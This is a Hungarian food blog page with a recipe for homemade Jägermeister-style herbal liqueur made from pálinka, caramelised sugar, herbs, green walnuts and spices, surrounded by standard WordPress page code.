</p>

	<div class="entry">
      <p>1 l pálinka  (lehetőleg alma, de legalábbis valami jellegtelen ízű)<br />
1 kg cukor  (karamellizálva)<br />
1/4 marék citromfű<br />
1/4 marék fehér üröm<br />
1/4 tasak boróka<br />
1/4 tasak kálmosgyökér<br />
2 db citrom   (cikkekre vágva)<br />
1/4 marék csalán<br />
1/4 marék cickafark<br />
12 db zöld dió (cikkekre vágva, aki nem szereti a keserűségét, tegyen bele kevesebbet)<span id="more-536"></span><br />
2,5 dkg köménymag<br />
1 dkg csillagánizs<br />
1 dkg fehér gyömbér<br />
2,5 dkg darabos fahéj<br />
2,5 dkg szegfűszeg</p>
<p>Összerakjuk, legalább 2 hétig (de inkább 4-ig) napon érleljük, időnként megkeverjük. Leszűrve üvegekbe töltjük. Jót tesz neki, ha még érlelődhet egy ideig.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Megosztás:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-536" class="share-twitter sd-button share-icon no-text" href="https://jokaja.hu/jagermeister-hazilag/?share=twitter" target="_blank" title="Click to share on Twitter" ><span></span><span class="sharing-screen-reader-text">Click to share on Twitter (Opens in new window)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-536" class="share-facebook sd-button share-icon no-text" href="https://jokaja.hu/jagermeister-hazilag/?share=facebook" target="_blank" title="Click to share on Facebook" ><span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span></a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-138294942-536-697dd2ee74d37' data-src='https://widgets.wp.com/likes/?ver=13.6.1#blog_id=138294942&amp;post_id=536&amp;origin=jokaja.hu&amp;obj_id=138294942-536-697dd2ee74d37&amp;n=1' data-name='like-post-frame-138294942-536-697dd2ee74d37' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>    </div>

<script type="text/javascript">
google_ad_client = "pub-6934817519021166";
/* 468x15, létrehozva 2009.09.23. */
google_ad_slot = "5609123714";
google_ad_width = 468;
google_ad_height = 15;
//
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
&nbsp<br>

<!-- Ettől lesz egy sorban a nyomtató és a faszbuk gomb -->
<div style="width: 100%; vertical-align: center">
   <!-- Ez a wp-print plugin beszúrt kódja -->
     
      <div style="float: right">
      <span class="fb_share"><fb:like href="https://jokaja.hu/jagermeister-hazilag/" layout="button_count"></fb:like></span>      </div>
</div>
        </div>



  <div class="navigation">
    <div class="alignleft">
      <b>&larr; <a href="https://jokaja.hu/apam-diolikorje-amit-o-palinkanak-hiv/" rel="prev">Apám diólikőrje, amit Ő pálinkának hív</a></b>
    </div>
    <div class="alignright">
      <b><a href="https://jokaja.hu/voros-ringyo-koktel/" rel="next">Vörös ringyó koktél</a> &rarr;</b>
    </div>
  </div>
<div>
<br>
</div>

<!--
<script type="text/javascript" charset="utf-8" src="https://hu.static.etargetnet.com/generic/advert.php?g=ref:17486,area:468x90,tabl:3,n:2,js:1,target:_new,logo:1,logo_type:5,left:1,border_color:ffffff,background_color:ffffff,title_color:C20F0F,h_title_color:C20F0F,title_underline:0,text_color:000000,url_color:2E9B22,h_url_color:2E9B22,fsi:10,font:arial" ></script>
-->


<div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-random'>
<h3>Hasonlatos receptek:</h3>
<ol>
		<li><a href="https://jokaja.hu/nagyanyaink-elfeledett-fuszere-az-illatos-turbolya/" rel="bookmark">Nagyanyáink elfeledett fűszere, az illatos turbolya</a><!-- (34.4)--></li>
		<li><a href="https://jokaja.hu/a-toastkenyer/" rel="bookmark">A toastkenyér</a><!-- (30.2)--></li>
		<li><a href="https://jokaja.hu/romantikus-vacsora-valentin-napra-is/" rel="bookmark">Romantikus vacsora Valentin napra is</a><!-- (30.1)--></li>
		<li><a href="https://jokaja.hu/okoruszaly-vadasan/" rel="bookmark">Ököruszály vadasan</a><!-- (29.6)--></li>
		<li><a href="https://jokaja.hu/gyors-lencses-egytal/" rel="bookmark">Gyors lencsés egytál</a><!-- (28.2)--></li>
	</ol>
</div>
<p><br></p>
</div>

	<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	 


<div id="respond" class="comform">

<h3>Írjon megjegyzést</h3>

<div class="cancel-comment-reply">
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/jagermeister-hazilag/#respond" style="display:none;">Kattintsunk ide a válaszadás megszakításához.</a></small>
</div>


<form action="https://jokaja.hu/wp-comments-post.php" method="post" id="commentform">


<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
<label for="author"><small>Név (kitöltendő)</small></label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
<label for="email"><small>Mail-cím (nem jelenik meg, de  kitöltendő)</small></label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Weboldal címe</small></label></p>


<!--<p><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>

<p><input name="submit" type="submit" id="submit" tabindex="5" value="A megjegyzés elküldése" />
<input type='hidden' name='comment_post_ID' value='536' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b96bab55b5" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="170"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
</form>

</div>


  
  <div class="navigation">
    <div class="alignleft">
      &larr; <a href="https://jokaja.hu/apam-diolikorje-amit-o-palinkanak-hiv/" rel="prev">Apám diólikőrje, amit Ő pálinkának hív</a>    </div>
    <div class="alignright">
      <a href="https://jokaja.hu/voros-ringyo-koktel/" rel="next">Vörös ringyó koktél</a> &rarr;    </div>
  </div>
 
</div>
</div>
<br class="clear" />  
</div>

<div class="side">
<div class="master-side">


</div>

<ul>
	
	</br>
<!-- <li class="boxy"> -->
<div id="flashContent">
<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" width="420" height="100" id="banner-fogynek" align="middle">
<param name="movie" value="https://jokaja.hu/wp-content/uploads/banner-fogynek-9.swf" />
 <param name="quality" value="high" />
 <param name="bgcolor" value="#ffffff" />
 <param name="play" value="true" />
 <param name="loop" value="true" />
 <param name="wmode" value="window" />
 <param name="scale" value="showall" />
 <param name="menu" value="true" />
 <param name="devicefont" value="false" />
 <param name="salign" value="" />
 <param name="allowScriptAccess" value="sameDomain" />
     <!--[if !IE]> -->
<object type="application/x-shockwave-flash" data="https://jokaja.hu/wp-content/uploads/banner-fogynek-9.swf" width="420" height="100">
<param name="movie" value="https://jokaja.hu/wp-content/uploads/banner-fogynek-9.swf" />
 <param name="quality" value="high" />
 <param name="bgcolor" value="#ffffff" />
 <param name="play" value="true" />
 <param name="loop" value="true" />
 <param name="wmode" value="window" />
 <param name="scale" value="showall" />
 <param name="menu" value="true" />
 <param name="devicefont" value="false" />
 <param name="salign" value="" />
 <param name="allowScriptAccess" value="sameDomain" />
     <!--<![endif]-->
 <!-- 	<a href="http://www.adobe.com/go/getflash"> -->
 <!-- 	<img src="https://www.adobe.com/images/shared/download_buttons/get_flash_player.gif" alt="Get Adobe Flash player" /> -->
	</a>
     <!-- [if !IE]>-->
</object>
	<!--<![endif]-->
</object>
</div>  

</li>
</ul>



<div class="side1">
<div class="gap">
<ul>





             

<!--
   <li class="boxy">
<h2>Mások olvassák most</h2> -->

<!-- Wowzio Widget START -->
<!--
<div id='wow_wwrap569b' rel='activity'><script type='text/javascript' src='https://widgets.wowzio.net/widgets/jscript?wtype=activity&w=200&h=450&ti=%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20&tc=C20F0F&hc=FFFFFF&bc=FFFFFF&txc=2E9B22&lc=C20F0F&ni=10&tx=SOLID_COLOR&ap=yes&ii=yes&ir=yes&ts=0&sb=no&sv=3&cid=11&ef=fade&ids=61886'></script><div id='wow_sign569b'><a id='wow_sr569b' href='http://www.wowzio.com' title='Live Activity Feed Blog Widgets'>Wowzio</a><div id='wow_sl569b'><a class='wow_bl bl_f' id='gwl_569b' href='http://www.wowzio.com/widgets/designer?ids=61886&wtype=activity&cid=11' title='grab/edit this widget'>grab this</a> &middot; <a class='wow_bl' id='sml_569b' href='http://www.wowzio.com/widgets/seewidgets?ids=61886&cid=11' title='widgets for Jó kaja'>food</a> blog<div class='wowclear'></div></div></div></div> -->
<!-- Wowzio Widget END -->
<!--    </li>
-->


<li class="boxy">
	   <h2>- x -</h2>
           <div class="adbox">

<script type="text/javascript"><!--
google_ad_client = "pub-6934817519021166";
/* 160x600, létrehozva 2009.08.06. */
google_ad_slot = "9009306676";
google_ad_width = 160;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>

          </div></li>


   <li class="boxy">
<h2>Csatlakozz, hogy le ne maradj!</h2>


<iframe src="https://www.facebook.com/plugins/likebox.php?id=117918651561778&amp;width=188&amp;connections=6&amp;stream=false&amp;header=false&amp;height=220" scrolling="no" frameborder="0" style="margin-left:0px; border:none; overflow:hidden; width:188px; height:214px;" allowTransparency="true"></iframe>

   </li>


<!--  <li class="boxy">

<h2>HAVONTA!</h2>


<a  style="text-align:center;" target="_blank" href="http://kifoztuk.hu">
<img src="/wp-content/uploads/cimlap-kifoztuk-198.jpg" />


<h3 style=" border-width: 0px">Töltse le, ingyenes!!</h3>

</a>
</li> -->




<!--	  <li class="boxy">

<h2>Eddigi látogatók</h2>
<!-- BEGINN GOWEB WEBCOUNTER -->
<center>
<!-- <a href="http://www.webcounter.goweb.de"><img src="https://webcounter.goweb.de/61159.GIF" alt="Ha ez látszik, már megint sztrájkol a számláló :-(" border="0" vspace="0"></a><br> -->
</center>
<!-- ENDE GOWEB WEBCOUNTER -->

           </li>  

<li class="boxy">
	   <h2>Fontos</h2>
             <img src="../wp-content/uploads/hazaitermek.jpg">
    </li>
 

<!--	  <li class="boxy">
        <h2>Archívum</h2>
        <ul>
          	<li><a href='https://jokaja.hu/2014/03/'>2014. március</a></li>
	<li><a href='https://jokaja.hu/2014/02/'>2014. február</a></li>
	<li><a href='https://jokaja.hu/2014/01/'>2014. január</a></li>
	<li><a href='https://jokaja.hu/2013/12/'>2013. december</a></li>
	<li><a href='https://jokaja.hu/2013/11/'>2013. november</a></li>
	<li><a href='https://jokaja.hu/2013/09/'>2013. szeptember</a></li>
	<li><a href='https://jokaja.hu/2013/08/'>2013. augusztus</a></li>
	<li><a href='https://jokaja.hu/2013/07/'>2013. július</a></li>
	<li><a href='https://jokaja.hu/2013/02/'>2013. február</a></li>
	<li><a href='https://jokaja.hu/2013/01/'>2013. január</a></li>
	<li><a href='https://jokaja.hu/2012/12/'>2012. december</a></li>
	<li><a href='https://jokaja.hu/2012/10/'>2012. október</a></li>
	<li><a href='https://jokaja.hu/2012/08/'>2012. augusztus</a></li>
	<li><a href='https://jokaja.hu/2012/07/'>2012. július</a></li>
	<li><a href='https://jokaja.hu/2012/06/'>2012. június</a></li>
	<li><a href='https://jokaja.hu/2012/05/'>2012. május</a></li>
	<li><a href='https://jokaja.hu/2012/04/'>2012. április</a></li>
	<li><a href='https://jokaja.hu/2012/03/'>2012. március</a></li>
	<li><a href='https://jokaja.hu/2012/02/'>2012. február</a></li>
	<li><a href='https://jokaja.hu/2012/01/'>2012. január</a></li>
	<li><a href='https://jokaja.hu/2011/12/'>2011. december</a></li>
	<li><a href='https://jokaja.hu/2011/11/'>2011. november</a></li>
	<li><a href='https://jokaja.hu/2011/09/'>2011. szeptember</a></li>
	<li><a href='https://jokaja.hu/2011/08/'>2011. augusztus</a></li>
	<li><a href='https://jokaja.hu/2011/07/'>2011. július</a></li>
	<li><a href='https://jokaja.hu/2011/06/'>2011. június</a></li>
	<li><a href='https://jokaja.hu/2011/05/'>2011. május</a></li>
	<li><a href='https://jokaja.hu/2011/04/'>2011. április</a></li>
	<li><a href='https://jokaja.hu/2011/03/'>2011. március</a></li>
	<li><a href='https://jokaja.hu/2011/02/'>2011. február</a></li>
	<li><a href='https://jokaja.hu/2011/01/'>2011. január</a></li>
	<li><a href='https://jokaja.hu/2010/12/'>2010. december</a></li>
	<li><a href='https://jokaja.hu/2010/11/'>2010. november</a></li>
	<li><a href='https://jokaja.hu/2010/10/'>2010. október</a></li>
	<li><a href='https://jokaja.hu/2010/09/'>2010. szeptember</a></li>
	<li><a href='https://jokaja.hu/2010/08/'>2010. augusztus</a></li>
	<li><a href='https://jokaja.hu/2010/07/'>2010. július</a></li>
	<li><a href='https://jokaja.hu/2010/06/'>2010. június</a></li>
	<li><a href='https://jokaja.hu/2010/05/'>2010. május</a></li>
	<li><a href='https://jokaja.hu/2010/04/'>2010. április</a></li>
	<li><a href='https://jokaja.hu/2010/03/'>2010. március</a></li>
	<li><a href='https://jokaja.hu/2010/02/'>2010. február</a></li>
	<li><a href='https://jokaja.hu/2010/01/'>2010. január</a></li>
	<li><a href='https://jokaja.hu/2009/12/'>2009. december</a></li>
	<li><a href='https://jokaja.hu/2009/11/'>2009. november</a></li>
	<li><a href='https://jokaja.hu/2009/10/'>2009. október</a></li>
	<li><a href='https://jokaja.hu/2009/09/'>2009. szeptember</a></li>
	<li><a href='https://jokaja.hu/2009/08/'>2009. augusztus</a></li>
	<li><a href='https://jokaja.hu/2009/07/'>2009. július</a></li>
	<li><a href='https://jokaja.hu/2009/06/'>2009. június</a></li>
	<li><a href='https://jokaja.hu/2009/05/'>2009. május</a></li>
        </ul>
      </li>     -->

</ul>
</div>
</div>


<div class="side2">
<div class="gap">

<ul>

 
    <li id="widget_tptn_pop-2" class="widget tptn_posts_list_widget"><h2 class="widgettitle">Slágerlista</h2>
<div class="tptn_posts  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-2    tptn-text-only"><ul><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/igazi-szilvalekvar-keveres-nelkul/"    target="_blank"  class="tptn_link"><span class="tptn_title">Igazi szilvalekvár, keverés nélkül</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/csipetke-keszitese-hazilag/"    target="_blank"  class="tptn_link"><span class="tptn_title">Csipetke készítése házilag</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/kovasz-keszitese/"    target="_blank"  class="tptn_link"><span class="tptn_title">Kovász készítése</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/a-sparga-tisztitasa-fozese/"    target="_blank"  class="tptn_link"><span class="tptn_title">A spárga tisztítása, főzése</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/bodzaszorp-telire-hogy-ne-vizet-taroljunk/"    target="_blank"  class="tptn_link"><span class="tptn_title">Bodzaszörp télire, hogy ne vizet tároljunk</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/kaposzta-savanyitas-hazilag-akar-lakotelepi-konyhaban-is/"    target="_blank"  class="tptn_link"><span class="tptn_title">Káposzta savanyítás házilag &#8211; akár lakótelepi&hellip;</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/virsli-keszitese-hazilag/"    target="_blank"  class="tptn_link"><span class="tptn_title">Virsli készítése házilag</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/a-husveti-sonka-fozese-hentes-modra/"    target="_blank"  class="tptn_link"><span class="tptn_title">A húsvéti sonka főzése &#8211; hentes módra</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/hagymaleves-egyszeruen-gyorsan/"    target="_blank"  class="tptn_link"><span class="tptn_title">Hagymaleves &#8211; egyszerűen, gyorsan</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/csokiontet-hazilag-last-minute-ajandek/"    target="_blank"  class="tptn_link"><span class="tptn_title">Csokiöntet házilag &#8211; last minute ajándék</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/csirkemell-csikok-sajtmartasban/"    target="_blank"  class="tptn_link"><span class="tptn_title">Csirkemell csíkok sajtmártásban &#8211; gyors vacsora</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/parizsi-keszitese-hazilag/"    target="_blank"  class="tptn_link"><span class="tptn_title">Párizsi készítése házilag</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/grizgaluska-huslevesbe/"    target="_blank"  class="tptn_link"><span class="tptn_title">Grízgaluska húslevesbe</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/a-medvehagyma-tartositasa/"    target="_blank"  class="tptn_link"><span class="tptn_title">A medvehagyma tartósítása</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/kenyerlangos-mindenki-maskepp-csinalja/"    target="_blank"  class="tptn_link"><span class="tptn_title">Kenyérlángos &#8211; mindenki másképp csinálja</span></a></span></li></ul><div class="tptn_clear"></div></div></li>
  
  


 
	  <li class="boxy">
	   <h2>- x -</h2> 
           <div class="adbox">

<script type="text/javascript">--><!--
google_ad_client = "pub-6934817519021166";
/* jokaja side2 160x600, létrehozva 2009.06.01. */
google_ad_slot = "1836532077";
google_ad_width = 160;
google_ad_height = 600;
//
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script> 
<!--
<a target="_blank" href="http://secure.hostgator.com/~affiliat/cgi-bin/affiliates/clickthru.cgi?id=jokajablog-"><img src="https://tracking.hostgator.com/img/Green/160x600.gif" border=0></a>
-->
          </div></li>


                  <!--/ul-->



  	  <li class="categories"><h2>Kategóriák</h2><ul>	<li class="cat-item cat-item-50"><a href="https://jokaja.hu/category/egyszeru-gyors/">&#039;Egyszerűen &#8211; gyorsan&#039;</a> (307)
</li>
	<li class="cat-item cat-item-39"><a href="https://jokaja.hu/category/befozes-konzervalas/">Befőzés</a> (75)
</li>
	<li class="cat-item cat-item-31"><a href="https://jokaja.hu/category/desszert/">Desszertek</a> (360)
<ul class='children'>
	<li class="cat-item cat-item-32"><a href="https://jokaja.hu/category/desszert/aprosutemeny/">Aprósütemények</a> (56)
</li>
	<li class="cat-item cat-item-36"><a href="https://jokaja.hu/category/desszert/krem-puding/">Krémek</a> (52)
</li>
	<li class="cat-item cat-item-33"><a href="https://jokaja.hu/category/desszert/sos-sutemeny/">Sós sütemények</a> (37)
</li>
	<li class="cat-item cat-item-34"><a href="https://jokaja.hu/category/desszert/sutemeny/">Sütemények</a> (94)
</li>
	<li class="cat-item cat-item-35"><a href="https://jokaja.hu/category/desszert/sutes-nelkul/">Sütés nélkül</a> (52)
</li>
	<li class="cat-item cat-item-30"><a href="https://jokaja.hu/category/desszert/torta/">Torták</a> (43)
</li>
</ul>
</li>
	<li class="cat-item cat-item-1"><a href="https://jokaja.hu/category/egyebek/">Egyebek</a> (261)
</li>
	<li class="cat-item cat-item-15"><a href="https://jokaja.hu/category/egytaletel/">Egytálételek</a> (118)
</li>
	<li class="cat-item cat-item-5"><a href="https://jokaja.hu/category/eloetel/">Előételek</a> (17)
</li>
	<li class="cat-item cat-item-43"><a href="https://jokaja.hu/category/fogyokura/">Fogyókúra</a> (72)
</li>
	<li class="cat-item cat-item-17"><a href="https://jokaja.hu/category/hideg-etel/">Hideg ételek</a> (103)
</li>
	<li class="cat-item cat-item-6"><a href="https://jokaja.hu/category/husetel/">Húsételek</a> (342)
<ul class='children'>
	<li class="cat-item cat-item-16"><a href="https://jokaja.hu/category/husetel/belsoseg/">Belsőségek</a> (46)
</li>
	<li class="cat-item cat-item-8"><a href="https://jokaja.hu/category/husetel/disznohus/">Disznóhúsok</a> (154)
</li>
	<li class="cat-item cat-item-10"><a href="https://jokaja.hu/category/husetel/haletel/">Halételek</a> (26)
</li>
	<li class="cat-item cat-item-7"><a href="https://jokaja.hu/category/husetel/marhahus/">Marhahúsok</a> (58)
</li>
	<li class="cat-item cat-item-12"><a href="https://jokaja.hu/category/husetel/mas-husetelek/">Más húsételek</a> (17)
</li>
	<li class="cat-item cat-item-9"><a href="https://jokaja.hu/category/husetel/szarnyas/">Szárnyasok</a> (87)
</li>
	<li class="cat-item cat-item-11"><a href="https://jokaja.hu/category/husetel/vadhus/">Vadhúsok</a> (4)
</li>
</ul>
</li>
	<li class="cat-item cat-item-23"><a href="https://jokaja.hu/category/vega/">Húsmentes fogások</a> (124)
</li>
	<li class="cat-item cat-item-18"><a href="https://jokaja.hu/category/ital/">Innivalók</a> (73)
<ul class='children'>
	<li class="cat-item cat-item-20"><a href="https://jokaja.hu/category/ital/alkoholmentes/">Alkoholmentes italok</a> (28)
</li>
	<li class="cat-item cat-item-19"><a href="https://jokaja.hu/category/ital/szeszesital/">Alkoholos italok</a> (45)
</li>
</ul>
</li>
	<li class="cat-item cat-item-21"><a href="https://jokaja.hu/category/kenyersutes/">Kenyér</a> (63)
</li>
	<li class="cat-item cat-item-42"><a href="https://jokaja.hu/category/dieta/">Kímélő ételek, diéta</a> (43)
</li>
	<li class="cat-item cat-item-13"><a href="https://jokaja.hu/category/koret/">Köretek</a> (40)
</li>
	<li class="cat-item cat-item-3"><a href="https://jokaja.hu/category/leves/">Levesek</a> (98)
<ul class='children'>
	<li class="cat-item cat-item-22"><a href="https://jokaja.hu/category/leves/levesbetet/">Levesbetétek</a> (22)
</li>
</ul>
</li>
	<li class="cat-item cat-item-14"><a href="https://jokaja.hu/category/martas/">Mártások</a> (16)
</li>
	<li class="cat-item cat-item-24"><a href="https://jokaja.hu/category/salata/">Saláták</a> (41)
</li>
	<li class="cat-item cat-item-25"><a href="https://jokaja.hu/category/szabadtuz/">Szabadtűz</a> (30)
<ul class='children'>
	<li class="cat-item cat-item-27"><a href="https://jokaja.hu/category/szabadtuz/bogracs/">Bográcsolás</a> (6)
</li>
	<li class="cat-item cat-item-26"><a href="https://jokaja.hu/category/szabadtuz/grill/">Grillezés</a> (19)
</li>
	<li class="cat-item cat-item-28"><a href="https://jokaja.hu/category/szabadtuz/szabadtuzi/">Más tüzes fogások</a> (5)
</li>
</ul>
</li>
	<li class="cat-item cat-item-38"><a href="https://jokaja.hu/category/konyhatrukk-konyhai-trukk/">Technikák &#8211; trükkök</a> (108)
</li>
	<li class="cat-item cat-item-37"><a href="https://jokaja.hu/category/tejes-etelek/">Tejes ételek</a> (35)
</li>
	<li class="cat-item cat-item-29"><a href="https://jokaja.hu/category/teszta/">Tészták</a> (49)
</li>
</ul></li>

<!--  <li class="boxy">
	   <h2>Fontos</h2>
             <img src="../wp-content/uploads/hazaitermek.jpg">
    </li>     -->
 
 
      
<!--          <li id="linkcat-2" class="linkcat"><h2>Kedvelt oldalak</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.foszakacs.hu" rel="noopener" title="Fűszernevek magyarul, latinul, németül és angolul" target="_blank">A négynyelvű fűszerszótár</a></li>
<li><a href="http://foszakacs.hu" rel="noopener" target="_blank">Felvágottak készítése</a></li>
<li><a href="http://flat-cat.hu/" rel="noopener" target="_blank">Flat Cat</a></li>
<li><a href="http://www.gasztrokaland.hu" rel="noopener" target="_blank">Gasztrokaland</a></li>
<li><a href="http://thechefviki.blogspot.com/" rel="noopener" target="_blank">Házias konyha &#8211; Chef Viki</a></li>
<li><a href="http://hordosv.blogspot.com" rel="noopener" title="Kézműves babák, játék figurák" target="_blank">Játék- és örömgyár</a></li>
<li><a href="http://szepsegtar.blogspot.com/" rel="noopener" target="_blank">Szépségtár &#8211; Szepyke</a></li>

	</ul>
</li>
   -->
      


    </ul>
  </div>
</div>
</div>

﻿<br class="clear" />
</div>
<div id="out-foot">
<div id="footer">
  <hr />
<table width="100%">
  <tr>
    <td valign="middle" style="text-align: left; padding: 0px 0px 0px 4px;">
   <strong>
    <a href="mailto:info@jokaja.hu"><img src="https://jokaja.hu/wp-content/uploads/email.png" border="0" vspace="0"> info kukac jokaja.hu</a>
   </strong>
    </td>
<td valign="middle" style="text-align: center;">
    &copy; 2009 - 2018 jókaja<br>

    </td>
<td valign="middle" style="text-align: right; padding: 0px 4px 0px 0px;">
<a rel="license" href="http://creativecommons.org/licenses/by-nc-nd/2.5/hu/" target="_blank"><img alt="Creative Commons License" style="border-width:0" src="https://jokaja.hu/wp-content/uploads/cc-88x31.jpg" /></a>
</td>
  </tr>
</table>
  <p class="right">
     <span>  <span>
  </p>  
  <br class="clear" /> 
</div>
</div> 



	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/jokaja.hu\/jagermeister-hazilag\/":536};
	</script>
				<link rel='stylesheet' id='yarppRelatedCss-css' href='https://jokaja.hu/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="tptn_tracker-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https:\/\/jokaja.hu\/wp-admin\/admin-ajax.php","top_ten_id":"536","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"1124543716"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jokaja.hu/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=4.1.1" id="tptn_tracker-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"138294942\",\"post\":\"536\",\"tz\":\"1\",\"srv\":\"jokaja.hu\",\"j\":\"1:13.6.1\"}") ]);
_stq.push([ "clickTrackerInit", "138294942", "536" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.6.1/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script defer type="text/javascript" src="https://jokaja.hu/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762999403" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.6.1/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
<div id="fb-root"></div>
<script type="text/javascript">
  window.fbAsyncInit = function() {
    FB.init({"appId":"107345645975971","channelUrl":"https:\/\/jokaja.hu\/?sfc-channel-file=1","status":true,"cookie":true,"xfbml":true,"oauth":true});
      };
  (function(d){
       var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
       js = d.createElement('script'); js.id = id; js.async = true;
       js.src = "//connect.facebook.net/hu_HU/all.js";
       d.getElementsByTagName('head')[0].appendChild(js);
   }(document));     
</script>
